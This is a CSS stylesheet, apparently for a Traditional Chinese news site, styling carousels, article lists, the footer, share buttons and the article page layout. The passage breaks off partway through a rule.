      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
